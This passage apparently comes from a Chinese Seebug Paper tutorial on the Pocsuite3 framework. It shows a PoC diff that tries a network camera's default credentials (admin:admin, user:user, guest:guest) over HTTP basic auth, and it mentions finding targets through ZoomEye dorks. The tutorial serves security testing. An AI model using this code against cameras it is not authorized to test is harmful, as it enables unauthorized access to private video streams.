
針對目錄穿越漏洞,有個比較坑的點是 urlib3>1.24.3 版本會從請求 URL 中刪除 ../,這影響了很多安全工具,具體可見 issue:https://github.com/urllib3/urllib3/issues/1790
Pocsuite3 hook 了 urllib3 和 requests 的部分代碼,支持 ../,同時取消了對特殊字符的編碼。
5.6 某網絡攝像頭登錄繞過漏洞
漏洞細節:某網絡攝像頭登錄繞過及多個基于堆棧溢出的遠程代碼執行漏洞及數據分析報告
該品牌攝像頭的 Web 服務基于 HTTP 基本認證,存在三組默認憑證,分別對應不同的權限等級。三組默認憑證分別為:admin:admin,user:user,guest:guest,安裝時 APP 只會提醒修改 admin 賬戶的默認密碼。
值得一提的是,user 賬戶和 guest 賬戶也可以查看視頻流,大部分用戶不會修改這些賬戶的默認密碼,導致隱私泄漏。
生成模版:
→pocsuite --new
...
0    Arbitrary File Read
1    Code Execution
2    Command Execution
3    Denial Of service
4    Information Disclosure
5    Login Bypass
6    Path Traversal
7    SQL Injection
8    SSRF
9    XSS

Vulnerability type, choose from above or provide (eg, 3) []: 5
...
修改模版:
- def _options(self):
- o = OrderedDict()
- o['param'] = OptString('', description='The param')
- return o
-
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Error: username or password error,please input again.'):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
- logger.debug(res.text)
- return res.text
+ creds = {'admin': 'admin', 'user': 'user', 'guest': 'guest'}
+ valid_creds = {}
+ for u, p in creds.items():
+ res = requests.get(self.url, auth=(u, p))
+ if res.status_code != 401:
+ valid_creds[u] = p
+ return valid_creds
def _verify(self):
result = {}
@@ -53,17 +48,11 @@ class DemoPOC(POCBase):
if res:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
+ result['VerifyInfo']['Info'] = res
return self.parse_output(result)
def _attack(self):
- result = {}
- param = self.get_option('param')
- res = self._exploit(param)
- result['VerifyInfo'] = {}
- result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
- return self.parse_output(result)

+ return self._verify()使用 --dork-zoomeye 指定關鍵詞從 ZoomEye 檢索目標進行檢測。
6 最后
如果在使用過程中遇到任何問題,或者有啥新想法,歡迎提交 issue (https://github.com/knownsec/pocsuite3/issues/new) 或者 PR (https://github.com/knownsec/pocsuite3/compare)
附Pocsuite3演示視頻:https://weibo.com/u/2346192380?tabtype=newVideo
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1931/